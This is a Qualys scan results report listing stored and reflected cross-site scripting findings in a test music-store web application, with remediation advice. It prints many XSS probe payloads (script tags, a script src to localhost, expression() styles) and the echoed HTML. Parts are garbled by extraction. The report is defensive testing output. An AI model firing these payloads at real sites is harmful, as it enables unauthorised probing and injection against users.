

Qualys, Inc 1600 Bridge Parkway Redwood Shores, CA 94065 (650) 801 6100

Scan Results Report

Data Information

Type: WAS Scan Result

Author: Sergey Shekyan

Company: Qualys

Generation date: 25 Feb 2012 05:40GMT

Settings

Sort Criteria


Sort by descending Severity


The scan completed successfully in 13 minutes, and 7 seconds.

Scan Information		Scan Summary			
Title	Web Application Vulnerability Scan Music Store - 2012-02-24	Risk			
Scan Type	Vulnerability	Authentication Status	Successful		
Launch Mode	Manual	C II DI			
Start Date	25 Feb 2012 05:26GMT	<u>Crawling Phase</u>			
End Date	25 Feb 2012 05:39GMT	Crawl Duration	00:07:07		
Web Application	Music store QA	# Links Crawled	60 Links		
Target URL	http://134.154.14.153:8080/yuliana/	# Links In Queue	0 Links		
Authentication Record	Music store QA non-admn credentials	Vulnerability Assessment I	Vulnerability Assessment Phase		
Option Profile	Minimum	Assessment Time	00:04:00		
Scanner Applicance	External	# Requests	14,774		




Sensitive Content By Group






Vulnerabilities by Group / Level

Name	Level 1	Level 2	Level 3	Level 4	Level 5	Total
XSS	11	0	0	1	14	26
SQL	0	0	0	0	2	2
PATH	0	0	1	0	0	1
INFO	6	0	11	0	0	17



Vulnerabilities by OWASP



Top WASC Threats

Vulns

2

26

0

3

4

2

0

Code

A-1

A-2

A-3

A-4

A-5


A-6

A-7

A-8

A-9

A-10



Results

QID: 150000 / Cross-Site Scripting (XSS)

Persistent Cross-Site Scripting (XSS) Vulnerabilities

URL: http://134.154.14.153:8080/yuliana/user/review/addReview

CWE IDs: CWE-79

OWASP References: A2: Cross-Site Scripting (XSS)
WASC References: WASC-8: CROSS-SITE SCRIPTING

Vulnerable Parameter:

Description: XSS vulnerabilities occur when the Web application echoes user-supplied data in an HTML response sent to the Web browser. For example, a Web application might include the user's name as part of a welcome message, or display a home address when confirming a shipping destination. If the user-supplied data contains characters that are interpreted as part of an HTML element instead of literal text, then an attacker

can modify the HTML that is received by the victim's Web browser.

The XSS payload persists within one or more Web pages after it has been injected into the Web application by an attacker. An XSS payload may consist of HTML, JavaScript or other content that will be rendered by the browser. This exposes any user who views the vulnerable page to attack, and exploits the expectation of trust that the victim has in the Web application.

Impact: The malicious content of the XSS payload remains in the Web application after it has been submitted. Any user who visits the vulnerable page will be affected by the attack. The victim does not have to click on a suspicious link or otherwise receive malicious content from the attacker.

XSS exploits pose a significant threat to a Web application, its users and user data. XSS exploits target the users of a Web application rather than the Web application itself. An exploit can lead to theft of the user's credentials and personal or financial information. Complex exploits and attack scenarios are possible via XSS because it enables an attacker to execute dynamic code. Consequently, any capability or feature available to the Web browser (for example HTML, JavaScript, Flash and Java applets) can be used as part of a compromise.

Solution: Filter all data collected from the client including user-supplied content and browser content such as Referrer and User-Agent headers.

Any data collected from the client and displayed in a Web page should be HTML-encoded to ensure the content is rendered as text instead of an HTML element or JavaScript.

Results

Authenticated: No Form Entry Point: -

Payload:

%00<script>_q=random(XYZ)</script>

Result:

comment: The reported URL indicates where the XSS was initially injected; however, the vulnerability was detected by visiting this link: http://134.154.14.153:8080/yuliana/catalog/displayProduct?productCode=pf02

Payload : Result : %00<script>_q=random(XYZ)</script>

comment: The reported URL indicates where the XSS was initially injected; however, the vulnerability was detected by visiting this link: http://134.154.14.153:8080/yuliana/catalog/displayProduct?

productCode=pf02

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Payload:

%00<script>_q=random(XYZ)</script>

Result:

comment: The reported URL indicates where the XSS was initially injected; however, the vulnerability was detected by visiting this link: http://134.154.14.153:8080/yuliana/catalog/displayProduct?productCode=pf02

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Payload:

%00<script>_q=random(XYZ)</script>

Result:

comment: The reported URL indicates where the XSS was initially injected; however, the vulnerability was detected by visiting this link: http://134.154.14.153:8080/yuliana/catalog/displayProduct?productCode=pf02

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OID: 150000



/ Cross-Site Scripting (XSS)

Persistent Cross-Site Scripting (XSS) Vulnerabilities

URL: http://134.154.14.153:8080/yuliana/user/review/addReview

CWE IDs: CWE-79

OWASP References: A2: Cross-Site Scripting (XSS)

WASC References: WASC-8: CROSS-SITE SCRIPTING

Vulnerable Parameter:

Description:

XSS vulnerabilities occur when the Web application echoes user-supplied data in an HTML response sent to the Web browser. For example, a Web application might include the user's name as part of a welcome message, or display a home address when confirming a shipping destination. If the user-supplied data contains characters that are interpreted as part of an HTML element instead of literal text, then an attacker can modify the HTML that is received by the victim's Web browser.

The XSS payload persists within one or more Web pages after it has been injected into the Web application by an attacker. An XSS payload may consist of HTML, JavaScript or other content that will be rendered by the browser. This exposes any user who views the vulnerable page to attack, and exploits the expectation of trust that the victim has in the Web application.

Impact:

The malicious content of the XSS payload remains in the Web application after it has been submitted. Any user who visits the vulnerable page will be affected by the attack. The victim does not have to click on a suspicious link or otherwise receive malicious content from the attacker.

XSS exploits pose a significant threat to a Web application, its users and user data. XSS exploits target the users of a Web application rather than the Web application itself. An exploit can lead to theft of the user's credentials and personal or financial information. Complex exploits and attack scenarios are possible via XSS because it enables an attacker to execute dynamic code. Consequently, any capability or feature available to the Web browser (for example HTML, JavaScript, Flash and Java applets) can be used as part of a compromise.

Solution: Filter all data collected from the client including user-supplied content and browser content such as Referrer and User-Agent headers.

Any data collected from the client and displayed in a Web page should be HTML-encoded to ensure the content is rendered as text instead of an HTML element or JavaScript.

Results

Authenticated: No Form Entry Point: -

Payload: %00<script>_q=random(XYZ)</script>

Result:

comment: The reported URL indicates where the XSS was initially injected; however, the vulnerability was detected by visiting this link: http://134.154.14.153:8080/yuliana/catalog/displayProduct?productCode=pf02&reviewNumber=1250

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    </
```

Payload:

%00<script>_q=random(XYZ)</script>

Result: comment: The reported URL indicates where the XSS was initially injected; however, the vulnerability was detected by visiting this link: http://134.154.14.153:8080/yuliana/catalog/displayProduct?

productCode=pf02&reviewNumber=1250

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<4/td>
<4
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QID: 150001



/ Cross-Site Scripting (XSS)

Reflected Cross-Site Scripting (XSS) Vulnerabilities

URL: http://134.154.14.153:8080/yuliana/user/account/updateUserDetails

CWE IDs: CWE-79

OWASP References: A2: Cross-Site Scripting (XSS)
WASC References: WASC-8: CROSS-SITE SCRIPTING

Vulnerable Parameter: zip

Description:

XSS vulnerabilities occur when the Web application echoes user-supplied data in an HTML response sent to the Web browser. For example, a Web application might include the user's name as part of a welcome message or display a home address when confirming a shipping destination. If the user-supplied data contain characters that are interpreted as part of an HTML element instead of literal text, then an attacker can modify the HTML that is received by the victim's Web browser.

The XSS payload is echoed in HTML document returned by the request. An XSS payload may consist of HTML, JavaScript or other content that will be rendered by the browser. In order to exploit this vulnerability, a malicious user would need to trick a victim into visiting the URL with the XSS payload.

Impact:

XSS exploits pose a significant threat to a Web application, its users and user data. XSS exploits target the users of a Web application rather than the Web application itself. An exploit can lead to theft of the user's credentials and personal or financial information. Complex exploits and attack scenarios are possible via XSS because it enables an attacker to execute dynamic code. Consequently, any capability or

feature available to the Web browser (for example HTML, JavaScript, Flash and Java applets) can be used to as a part of a compromise.

Solution: Filter all data collected from the client including user-supplied content and browser content such as Referrer and User-Agent headers.

Any data collected from the client and displayed in a Web page should be HTML-encoded to ensure the content is rendered as text instead of an HTML element or JavaScript.

Results

Authenticated:

No

Form Entry Point:

http://134.154.14.153:8080/yuliana/user/account/displayAccountDetails

Payload:

firstName=fTest&lastName=ITest&companyName=John&address1=25800%20Carlos%20Bee%20Boulevard&address2=123 Main St.&city=Hayward&state=CA&zip=%3cDIV%20STYLE%3d%22width %3aexpression(qss%3d777)%22%3e&country=USA&creditCardType=Visa&creditCardNumber=4111-1111-1111-11111&creditCardExpirationMonth=01&creditCardExpirationYear=2012

Result:

<!-- start the middle column -->

QID: 150001 / Cross-Site Scripting (XSS)

Reflected Cross-Site Scripting (XSS) Vulnerabilities

URL: http://134.154.14.153:8080/yuliana/user/account/updateUserDetails

CWE IDs: CWE-79

OWASP References: A2: Cross-Site Scripting (XSS)
WASC References: WASC-8: CROSS-SITE SCRIPTING

Vulnerable Parameter: country

Description:

XSS vulnerabilities occur when the Web application echoes user-supplied data in an HTML response sent to the Web browser. For example, a Web application might include the user's name as part of a welcome message or display a home address when confirming a shipping destination. If the user-supplied data contain characters that are interpreted as part of an HTML element instead of literal text, then an attacker can modify the HTML that is received by the victim's Web browser.

The XSS payload is echoed in HTML document returned by the request. An XSS payload may consist of HTML, JavaScript or other content that will be rendered by the browser. In order to exploit this vulnerability, a malicious user would need to trick a victim into visiting the URL with the XSS payload.

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Solution: Filter all data collected from the client including user-supplied content and browser content such as Referrer and User-Agent headers.

Any data collected from the client and displayed in a Web page should be HTML-encoded to ensure the content is rendered as text instead of an HTML element or JavaScript.

Results

Authenticated:

No

Form Entry Point:

http://134.154.14.153:8080/yuliana/user/account/displayAccountDetails

Payload:

firstName=fTest&lastName=lTest&companyName=John&address1=25800%20Carlos%20Bee%20Boulevard&address2=123 Main St.&city=Hayward&state=CA&zip=94542&country=USA%20%3cscript %3e_q_q%3drandom()%3c%2fscript%3e&creditCardType=Visa&creditCardNumber=4111-1111-1111-11111&creditCardExpirationMonth=01&creditCardExpirationYear=2012

Result:

Payload:

firstName=fTest&lastName=lTest&companyName=John&address1=25800%20Carlos%20Bee%20Boulevard&address2=123 Main St.&city=Hayward&state=CA&zip=94542&country=%3cscript%20src%3d%2f%2flocalhost%2fj%3e&creditCardType=Visa&creditCardNumber=4111-1111-11111-11111&creditCardExpirationMonth=01&creditCardExpirationYear=2012

Result:

Payload: firstName=fTest&lastName=lTest&companyName=John&address1=25800%20Carlos%20Bee%20Boulevard&address2=123 Main St.&city=Hayward&state=CA&zip=94542&country=%3cDIV%20STYLE%3d %22width%3aexpression(qss%3d777)%22%3e&creditCardType=Visa&creditCardNumber=4111-1111-1111-1111&creditCardExpirationMonth=01&creditCardExpirationYear=2012 Result: <!-- start the middle column --> <h1>Welcome</h1> <div id="userData">fTest, fTest
 John
 25800 Carlos Bee Boulevard
 123 Main St.
 Hayward, CA, 94542, <DIV STYLE="width:expression(qss=777)">
 </div> <div id="updateMessage"><i>You account has been updated</i></div>
 > To update your account details, please <form action="/yuliana/user/account/displayAccountDe</pre> Payload: firstName=fTest&lastName=lTest&companyName=John&address1=25800%20Carlos%20Bee%20Boulevard&address2=123 Main St.&city=Hayward&state=CA&zip=94542&country=%22%3e%3cqss %3e&creditCardType=Visa&creditCardNumber=4111-1111-1111-1111&creditCardExpirationMonth=01&creditCardExpirationYear=2012 Result: <!-- start the middle column --> <h1>Welcome</h1> <div id="userData">fTest, fTest
 John
 25800 Carlos Bee Boulevard
 123 Main St.
 Hayward, CA, 94542, "><qss>
 </div>

<div id="updateMessage"><i>You account has been updated</i></div>

<form action="/yuliana/user/account/displayAccountDetails" method="po</pre>

Payload:

To update your account details, please

```
<!-- start the middle column -->
<h1>Welcome</h1>
  <div id="userData">fTest, fTest<br>
   John<br>
   25800 Carlos Bee Boulevard<br>
   123 Main St.<br>
   Hayward, CA, 94542, <IMG SRC=javascript:qss=777><br>
  </div>
  <br>>
  <div id="updateMessage"><i>You account has been updated</i></div>
  <br>
  To update your account details, please
  <form action="/yuliana/user/account/displayAccountDetails</pre>
firstName=fTest&lastName=lTest&companyName=John&address1=25800%20Carlos%20Bee%20Boulevard&address2=123 Main St.&city=Hayward&state=CA&zip=94542&country=%3cscript%20%3d%22%3e
%22%20SRC%3d%2f%2flocalhost%2fj%3e&creditCardType=Visa&creditCardNumber=4111-1111-1111-11111&creditCardExpirationMonth=01&creditCardExpirationYear=2012
/td>
<!-- start the middle column -->
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<!-- start the middle column -->
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Payload:

Result:

Payload:

Result:

firstName=fTest&lastName=ITest&companyName=John&address1=25800%20Carlos%20Bee%20Boulevard&address2=123 Main St.&city=Hayward&state=CA&zip=94542&country=%3cSCRIPT%2fQSS%20SRC%3d%2f%2flocalhost%2fj%3e&creditCardType=Visa&creditCardNumber=4111-1111-11111&creditCardExpirationMonth=01&creditCardExpirationYear=2012

To update your account details, please

<form action="/yuliana/user/account/displayAccountDetail</pre>

QID: 150001 / Cross-Site Scripting (XSS)

>

Reflected Cross-Site Scripting (XSS) Vulnerabilities

URL: http://134.154.14.153:8080/yuliana/registration/processUser

CWE IDs: CWE-79

OWASP References: A2: Cross-Site Scripting (XSS)
WASC References: WASC-8: CROSS-SITE SCRIPTING

Vulnerable Parameter: country

Description: XSS vulnerabilities occur when the Web application echoes user-supplied data in an HTML response sent to the Web browser. For example, a Web application might include the user's name as part of a welcome

message or display a home address when confirming a shipping destination. If the user-supplied data contain characters that are interpreted as part of an HTML element instead of literal text, then an attacker can

modify the HTML that is received by the victim's Web browser.

The XSS payload is echoed in HTML document returned by the request. An XSS payload may consist of HTML, JavaScript or other content that will be rendered by the browser. In order to exploit this

vulnerability, a malicious user would need to trick a victim into visiting the URL with the XSS payload.

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user's credentials and personal or financial information. Complex exploits and attack scenarios are possible via XSS because it enables an attacker to execute dynamic code. Consequently, any capability or

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Solution: Filter all data collected from the client including user-supplied content and browser content such as Referrer and User-Agent headers.

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Results

Result:

Authenticated:

No

">

Form Entry Point:

http://134.154.14.153:8080/yuliana/registration/displayUserRegistration

Payload:

firstName=John&lastName=John&emailAddress=123 Main St.&password=password&answer=1&companyName=John&address1=123 Main St.&address2=123 Main St.&address2=12

Result:

St.&city=Sunnydale&state=CA&zip=10001&country=%22'%3e%3cqss%3e&creditCardType=Visa&creditCardNumber=4111-1111-1111-11111&creditCardExpirationMonth=01&creditCardExpirationYear=2012 alue="10001">

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<font color=red>*</font>

align=right>Country

<input type=text name="country" size=20 value="""><qs>"></font color=red>*</font>

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Payload:

firstName=John&lastName=John&emailAddress=123 Main St.&password=password&answer=1&companyName=John&address1=123 Main St.&address2=123 Main St.&address2=123 Main St.&city=Sunnydale&state=CA&zip=10001&country=%22%3e%3cqss%3e&creditCardType=Visa&creditCardNumber=4111-1111-1111-11111&creditCardExpirationMonth=01&creditCardExpirationYear=2012

Result:

Payload:

firstName=John&lastName=John&emailAddress=123 Main St.&password=password&answer=1&companyName=John&address1=123 Main St.&address2=123 Main St.&city=Sunnydale&state=CA&zip=10001&country=1%20%3cscript%3e_q_q%3drandom()%3c%2fscript %3e&creditCardType=Visa&creditCardNumber=4111-1111-11111-1111&creditCardExpirationMonth=01&creditCardExpirationYear=2012

Result:

Pavload:

firstName=John&lastName=John&emailAddress=123 Main St.&password=password&answer=1&companyName=John&address1=123 Main St.&address2=123 Main St.&city=Sunnydale&state=CA&zip=10001&country=%22'%3e%3cqqs%20%60%3b!--%3d%26%7b()%7d %3e&creditCardType=Visa&creditCardNumber=4111-1111-1111-1111&creditCardExpirationMonth=01&creditCardExpirationYear=2012

Result: alue="10001">

QID: 150001 / Cross-Site Scripting (XSS)

Reflected Cross-Site Scripting (XSS) Vulnerabilities

URL: http://134.154.14.153:8080/yuliana/registration/processUser

CWE IDs: CWE-79

OWASP References: A2: Cross-Site Scripting (XSS)
WASC References: WASC-8: CROSS-SITE SCRIPTING

Vulnerable Parameter: zip

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Any data collected from the client and displayed in a Web page should be HTML-encoded to ensure the content is rendered as text instead of an HTML element or JavaScript.

Results

Authenticated: No

Form Entry Point: http://134.154.153:8080/yuliana/registration/displayUserRegistration

Payload: firstName=John&lastName=John&emailAddress=123 Main St.&password=password&answer=1&companyName=John&address1=123 Main St.&address2=123 Main St.&ad

St.&city=Sunnydale&state=CA&zip=10001%20%3cscript%3e_q_q%3drandom()%3c%2fscript

%3e&country=1&creditCardType=Visa&creditCardNumber=4111-1111-1111-11111&creditCardExpirationMonth=01&creditCardExpirationYear=2012

```
Result:
                         >
                                  <font color=red>*</font>
                               Zip Code
                                 <input type=text name="zip" size=20
                                      value="10001 <script>_q_q=random()</script>">
                                  <font color=red>*</font>
                               Country
                                 <input type=text name="country" size=20
                                      value="1"
Payload:
                          firstName=John&lastName=John&emailAddress=123 Main St.&password=password&answer=1&companyName=John&address1=123 Main St.&address2=123 Main St.&city=Sunnydale&state=CA&zip=
                          %22'%3e%3cqqs%20%60%3b!--%3d%26%7b()%7d%3e&country=1&creditCardType=Visa&creditCardNumber=4111-1111-1111-11111&creditCardExpirationMonth=01&creditCardExpirationYear=2012
                          value="CA">
Result:
                                   <font color=red>*</font>
                               Zip Code
                                 <input type=text name="zip" size=20
                                      value=""'><qqs \;!--=&{()}>">
                                   <font color=red>*</font>
                               Country
                                 <input type=text name="country" size=20
                                      value="1">
                         firstName=John&lastName=John&emailAddress=123 Main St.&password=password&answer=1&companyName=John&address1=123 Main St.&city=Sunnydale&state=CA&zip=%22%3e
Payload:
                          %3cqss%3e&country=1&creditCardType=Visa&creditCardNumber=4111-1111-1111-1111&creditCardExpirationMonth=01&creditCardExpirationYear=2012
Result:
                          value="CA">
                                   <font color=red>*</font>
                               Zip Code
                                 <input type=text name="zip" size=20
                                      value=""><qss>">
                                  <font color=red>*</font>
```

Payload:

Country

value="1">

<input type=text name="country" size=20

firstName=John& lastName=John& las

QID: 150001 / Cross-Site Scripting (XSS)

Reflected Cross-Site Scripting (XSS) Vulnerabilities

URL: http://134.154.14.153:8080/yuliana/registration/processUser

CWE IDs: CWE-79

OWASP References: A2: Cross-Site Scripting (XSS)
WASC References: WASC-8: CROSS-SITE SCRIPTING

Vulnerable Parameter: state

Description: XSS vulnerabilities occur when the Web application echoes user-supplied data in an HTML response sent to the Web browser. For example, a Web application might include the user's name as part of a welcome

message or display a home address when confirming a shipping destination. If the user-supplied data contain characters that are interpreted as part of an HTML element instead of literal text, then an attacker can

modify the HTML that is received by the victim's Web browser.

The XSS payload is echoed in HTML document returned by the request. An XSS payload may consist of HTML, JavaScript or other content that will be rendered by the browser. In order to exploit this

vulnerability, a malicious user would need to trick a victim into visiting the URL with the XSS payload.

Impact: XSS exploits pose a significant threat to a Web application, its users and user data. XSS exploits target the users of a Web application rather than the Web application itself. An exploit can lead to theft of the

user's credentials and personal or financial information. Complex exploits and attack scenarios are possible via XSS because it enables an attacker to execute dynamic code. Consequently, any capability or

feature available to the Web browser (for example HTML, JavaScript, Flash and Java applets) can be used to as a part of a compromise.

Solution: Filter all data collected from the client including user-supplied content and browser content such as Referrer and User-Agent headers.

Any data collected from the client and displayed in a Web page should be HTML-encoded to ensure the content is rendered as text instead of an HTML element or JavaScript.

Results

Authenticated: No

Form Entry Point: http://134.154.14.153:8080/yuliana/registration/displayUserRegistration

Payload: firstName=John&emailAddress=123 Main St.&password=password&answer=1&companyName=John&address1=123 Main St.&address2=123 Mai

%3e_q_q%3drandom()%3c%2fscript%3e&zip=10001&country=1&creditCardType=Visa&creditCardNumber=4111-1111-1111-1111&creditCardExpirationMonth=01&creditCardExpirationYear=2012

```
Result:
                         ale">
                                   <font color=red>*</font>
                               State
                                 <input type=text name="state" size=20
                                      value="CA <script>_q_q=random()</script>">
                                   <font color=red>*</font>
                               Zip Code
                                 <input type=text name="zip" size=20
                                      value="10001
Payload:
                          firstName=John&lastName=John&emailAddress=123 Main St.&password=password&answer=1&companyName=John&address1=123 Main St.&address2=123 Main St.&city=Sunnydale&state=%22'%3e%3cqss
                          %3e&zip=10001&country=1&creditCardType=Visa&creditCardNumber=4111-1111-1111-1111&creditCardExpirationMonth=01&creditCardExpirationYear=2012
                          alue="Sunnydale">
Result:
                                   <font color=red>*</font>
                               State
                                 <input type=text name="state" size=20
                                      value=""><qss>">
                                   <font color=red>*</font>
                               Zip Code
                                 <input type=text name="zip" size=20
                                      value="10001">
                          firstName=John&lastName=John&emailAddress=123 Main St.&password=password&answer=1&companyName=John&address1=123 Main St.&address2=123 Main St.&city=Sunnydale&state=%22%3e%3cgss
Payload:
                          %3e&zip=10001&country=1&creditCardType=Visa&creditCardNumber=4111-1111-1111-1111&creditCardExpirationMonth=01&creditCardExpirationYear=2012
Result:
                          value="Sunnydale">
                                   <font color=red>*</font>
                               State
                                 <input type=text name="state" size=20
                                      value=""><qss>">
                                   <font color=red>*</font>
                               Zip Code
```

Payload:

<input type=text name="zip" size=20

value="10001">

firstName=John&lastName=John&emailAddress=123 Main St.&password=password&answer=1&companyName=John&address1=123 Main St.&address2=123 Main St.&city=Sunnydale&state=%22'%3e%3cqqs%20%60%3b!--%3d%26%7b()%7d%3e&zip=10001&country=1&creditCardType=Visa&creditCardNumber=4111-1111-1111-11111&creditCardExpirationMonth=01&creditCardExpirationYear=2012

QID: 150001 / Cross-Site Scripting (XSS)

Reflected Cross-Site Scripting (XSS) Vulnerabilities

URL: http://134.154.14.153:8080/yuliana/registration/processUser

CWE IDs: CWE-79

OWASP References: A2: Cross-Site Scripting (XSS)
WASC References: WASC-8: CROSS-SITE SCRIPTING

Vulnerable Parameter: city

Description: XSS vulnerabilities occur when the Web application echoes user-supplied data in an HTML response sent to the Web browser. For example, a Web application might include the user's name as part of a welcome

message or display a home address when confirming a shipping destination. If the user-supplied data contain characters that are interpreted as part of an HTML element instead of literal text, then an attacker can

modify the HTML that is received by the victim's Web browser.

The XSS payload is echoed in HTML document returned by the request. An XSS payload may consist of HTML, JavaScript or other content that will be rendered by the browser. In order to exploit this

vulnerability, a malicious user would need to trick a victim into visiting the URL with the XSS payload.

Impact: XSS exploits pose a significant threat to a Web application, its users and user data. XSS exploits target the users of a Web application rather than the Web application itself. An exploit can lead to theft of the

user's credentials and personal or financial information. Complex exploits and attack scenarios are possible via XSS because it enables an attacker to execute dynamic code. Consequently, any capability or

feature available to the Web browser (for example HTML, JavaScript, Flash and Java applets) can be used to as a part of a compromise.

Solution: Filter all data collected from the client including user-supplied content and browser content such as Referrer and User-Agent headers.

Any data collected from the client and displayed in a Web page should be HTML-encoded to ensure the content is rendered as text instead of an HTML element or JavaScript.

Results

Authenticated: No

Form Entry Point: http://134.154.14.153:8080/yuliana/registration/displayUserRegistration

Payload: firstName=John&emailAddress=123 Main St.&password=password&answer=1&companyName=John&address1=123 Main St.&city=%22'%3e%3cqqs%20%60%3b!--

%3d%26%7b()%7d%3e&state=CA&zip=10001&country=1&creditCardType=Visa&creditCardNumber=4111-1111-1111-1111&creditCardExpirationMonth=01&creditCardExpirationYear=2012

```
Result:
                         dress2" size=20
                                      value="123 Main St.">
                               City
                                 <input type=text name="city" size=20
                                      value=""'><qqs`;!--=&{()}>">
                                   <font color=red>*</font>
                               State
                                 <input type=text name="state" size=20
                                      value="CA">
                          firstName=John&lastName=John&emailAddress=123 Main St.&password=password&answer=1&companyName=John&address1=123 Main St.&address2=123 Main St.&city=Sunnydale%20%3cscript%3e_q_q
Payload:
                          %3drandom()%3c%2fscript%3e&state=CA&zip=10001&country=1&creditCardType=Visa&creditCardNumber=4111-1111-1111-11111&creditCardExpirationMonth=01&creditCardExpirationYear=2012
                          value="123 Main St.">
Result:
                               City
                                 <input type=text name="city" size=20
                                      value="Sunnydale <script>_q_q=random()</script>">
                                   <font color=red>*</font>
                               State
                                 <input type=text name="state" size=20
                                      value="CA">
Payload:
                          firstName=John&lastName=John&emailAddress=123 Main St.&password=password&answer=1&companyName=John&address1=123 Main St.&address2=123 Main St.&city=%22%3e%3cqss
                         %3e&state=CA&zip=10001&country=1&creditCardType=Visa&creditCardNumber=4111-1111-1111-11111&creditCardExpirationMonth=01&creditCardExpirationYear=2012
                          ddress2" size=20
Result:
                                      value="123 Main St.">
                               City
                                 <input type=text name="city" size=20
                                      value=""><qss>">
                                   <font color=red>*</font>
                               State
```

<input type=text name="state" size=20

value="CA">

Payload:

firstName=John&lastName=John&emailAddress=123 Main St.&password=password&answer=1&companyName=John&address1=123 Main St.&address2=123 Main St.&city=%22'%3e%3cqss %3e&state=CA&zip=10001&country=1&creditCardType=Visa&creditCardNumber=4111-1111-11111&creditCardExpirationMonth=01&creditCardExpirationYear=2012

QID: 150001 / Cross-Site Scripting (XSS)

Reflected Cross-Site Scripting (XSS) Vulnerabilities

URL: http://134.154.14.153:8080/yuliana/registration/processUser

CWE IDs: CWE-79

OWASP References: A2: Cross-Site Scripting (XSS)
WASC References: WASC-8: CROSS-SITE SCRIPTING

Vulnerable Parameter: address2

Description: XSS vulnerabilities occur when the Web application echoes user-supplied data in an HTML response sent to the Web browser. For example, a Web application might include the user's name as part of a welcome

message or display a home address when confirming a shipping destination. If the user-supplied data contain characters that are interpreted as part of an HTML element instead of literal text, then an attacker can

modify the HTML that is received by the victim's Web browser.

<input type=text name="state" size=20

value="CA">

The XSS payload is echoed in HTML document returned by the request. An XSS payload may consist of HTML, JavaScript or other content that will be rendered by the browser. In order to exploit this

vulnerability, a malicious user would need to trick a victim into visiting the URL with the XSS payload.

Impact: XSS exploits pose a significant threat to a Web application, its users and user data. XSS exploits target the users of a Web application rather than the Web application itself. An exploit can lead to theft of the

user's credentials and personal or financial information. Complex exploits and attack scenarios are possible via XSS because it enables an attacker to execute dynamic code. Consequently, any capability or

feature available to the Web browser (for example HTML, JavaScript, Flash and Java applets) can be used to as a part of a compromise.

Solution: Filter all data collected from the client including user-supplied content and browser content such as Referrer and User-Agent headers.

Any data collected from the client and displayed in a Web page should be HTML-encoded to ensure the content is rendered as text instead of an HTML element or JavaScript.

Results

Authenticated: No

Form Entry Point: http://134.154.14.153:8080/yuliana/registration/displayUserRegistration

Payload: firstName=John&lastNa

%2fscript%3e&city=Sunnydale&state=CA&zip=10001&country=1&creditCardType=Visa&creditCardNumber=4111-1111-1111-1111&creditCardExpirationMonth=01&creditCardExpirationYear=2012

```
Result:
                         <font color=red>*</font>
                               Address2
                                 <input type=text name="address2" size=20
                                      value="123 Main St. <script>_q_q=random()</script>">
                               City
                                 <input type=text name="city" size=20
                                      value="Sunnydale">
                                  <font color=red>*</fo
Payload:
                         firstName=John&lastName=John&emailAddress=123 Main St.&password=password&answer=1&companyName=John&address1=123 Main St.&address2=%22%3e%3cgss
                         %3e&city=Sunnydale&state=CA&zip=10001&country=1&creditCardType=Visa&creditCardNumber=4111-1111-1111-1111&creditCardExpirationMonth=01&creditCardExpirationYear=2012
                         3 Main St.">
Result:
                                   <font color=red>*</font>
                               Address2
                                 <input type=text name="address2" size=20
                                      value=""><qss>">
                               City
                                 <input type=text name="city" size=20
                                      value="Sunnydale">
                                  <font color=red>*</font>
Payload:
                         firstName=John&lastName=John&emailAddress=123 Main St.&password=password&answer=1&companyName=John&address1=123 Main St.&address2=%22'%3e%3cqqs%20%60%3b!--%3d%26%7b()%7d
                         %3e&city=Sunnydale&state=CA&zip=10001&country=1&creditCardType=Visa&creditCardNumber=4111-1111-1111-1111&creditCardExpirationMonth=01&creditCardExpirationYear=2012
                         Main St.">
Result:
                                  <font color=red>*</font>
                               Address2
                                 <input type=text name="address2" size=20
                                      value=""'><qqs \;!--=&{()}>">
                               City
                                 <input type=text name="city" size=20
                                      value="Sunnydale">
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Payload:

*</fon

 Result:

| Main St.">
| < font color=red>*
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QID: 150001 / Cross-Site Scripting (XSS)

Reflected Cross-Site Scripting (XSS) Vulnerabilities

URL: http://134.154.14.153:8080/yuliana/registration/processUser

CWE IDs: CWE-79

OWASP References: A2: Cross-Site Scripting (XSS)
WASC References: WASC-8: CROSS-SITE SCRIPTING

Vulnerable Parameter: address1

Description: XSS vulnerabilities occur when the Web application echoes user-supplied data in an HTML response sent to the Web browser. For example, a Web application might include the user's name as part of a welcome

message or display a home address when confirming a shipping destination. If the user-supplied data contain characters that are interpreted as part of an HTML element instead of literal text, then an attacker can

modify the HTML that is received by the victim's Web browser.

<input type=text name="city" size=20 value="Sunnydale"> *

The XSS payload is echoed in HTML document returned by the request. An XSS payload may consist of HTML, JavaScript or other content that will be rendered by the browser. In order to exploit this

vulnerability, a malicious user would need to trick a victim into visiting the URL with the XSS payload.

Impact: XSS exploits pose a significant threat to a Web application, its users and user data. XSS exploits target the users of a Web application rather than the Web application itself. An exploit can lead to theft of the

user's credentials and personal or financial information. Complex exploits and attack scenarios are possible via XSS because it enables an attacker to execute dynamic code. Consequently, any capability or

feature available to the Web browser (for example HTML, JavaScript, Flash and Java applets) can be used to as a part of a compromise.

Solution: Filter all data collected from the client including user-supplied content and browser content such as Referrer and User-Agent headers.

Any data collected from the client and displayed in a Web page should be HTML-encoded to ensure the content is rendered as text instead of an HTML element or JavaScript.

Results

Authenticated: No

Form Entry Point: http://134.154.14.153:8080/yuliana/registration/displayUserRegistration

Payload: firstName=John&lastName=John&emailAddress=123 Main St.&password=password&answer=1&companyName=John&address1=%22'%3e%3cqss%3e&address2=123 Main

St.&city=Sunnydale&state=CA&zip=10001&country=1&creditCardType=Visa&creditCardNumber=4111-1111-1111-11111&creditCardExpirationMonth=01&creditCardExpirationYear=2012

```
Result:
                                                          nyName" size=20
                                                                                      value="John">
                                                                       Address1
                                                                           <input type=text name="address1" size=20
                                                                                      value=""><qss>">
                                                                               <font color=red>*</font>
                                                                       Address2
                                                                          <input type=text name="address2" size=20
                                                                                      value="123 Main St."
Payload:
